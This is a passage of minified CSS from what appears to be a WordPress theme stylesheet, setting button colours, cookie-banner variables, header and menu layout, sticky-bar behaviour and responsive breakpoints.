20px;--mfn-button-border-width:0px;--mfn-button-border-radius:0px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#747474;--mfn-button-color-hover:#747474;--mfn-button-bg:#f7f7f7;--mfn-button-bg-hover:#eaeaea;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#747474;--mfn-button-icon-color-hover:#747474;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#ec7000;--mfn-button-theme-bg-hover:#df6300;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#ec7000;--mfn-button-shop-bg-hover:#df6300;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#e3e3e3;--mfn-button-action-color-hover:#e3e3e3;--mfn-button-action-bg:#004d69;--mfn-button-action-bg-hover:#00405c;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#e3e3e3;--mfn-button-action-icon-color-hover:#e3e3e3;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:100px;line-height:100px;padding:0px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:100px}#Top_bar .menu > li > a{padding:20px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:25px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:100px}.header-fixed #Top_bar .menu > li > a{padding:35px 0}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 2px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 2px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#ec7000;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#ec7000}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#ec7000;--mfn-icon-box-icon:#ec7000;--mfn-sliding-box-bg:#ec7000;--mfn-woo-body-color:#474747;--mfn-woo-heading-color:#474747;--mfn-woo-themecolor:#ec7000;--mfn-woo-bg-themecolor:#ec7000;--mfn-woo-border-themecolor:#ec7000}#Header_wrapper,#Intro{background-color:#004d69}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#004d69}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#f1f0ec}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#474747}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#474747}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#ec7000}.mfn-wish-button.loved:not(.link) .path{fill:#ec7000;stroke:#ec7000}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination 